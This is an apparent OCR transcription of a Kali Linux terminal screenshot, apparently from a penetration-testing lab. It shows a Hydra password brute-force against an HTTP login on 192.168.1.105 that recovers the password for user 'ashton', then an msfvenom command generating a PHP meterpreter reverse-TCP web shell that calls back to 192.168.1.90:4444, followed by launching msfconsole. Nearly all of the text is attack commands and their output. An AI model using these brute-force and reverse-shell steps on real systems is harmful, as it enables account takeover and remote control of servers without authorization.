 Index of /we...
[Shell No. 1]
Shell No. 1
Shell No. 1
[webdav - Fil...
05:56 PM
Shell No.1
File Actions Edit View Help
of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131
of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of
14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of
14344399 [child 7] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-21 1
7:32:26
root@Kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.
1.90 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~/Desktop#
root@Kali:~/Desktop# msfconsole
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file